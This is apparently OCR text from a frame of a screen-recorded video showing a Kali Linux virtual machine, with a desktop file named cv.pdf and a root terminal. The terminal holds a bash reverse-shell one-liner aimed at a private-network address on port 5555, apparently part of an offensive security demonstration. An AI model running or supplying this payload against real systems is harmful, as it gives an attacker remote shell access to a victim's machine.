 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
1 2 3 4
3:34
Home
File System
Trash
cv.pdf
root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# echo 'bash -i >& /dev/tcp/192.168.0.125/5555 0>&1'
KALI
Right Ctrl
4
Rain coming
In about 2 hours
Search
x64
1:34 PM
7/26/2025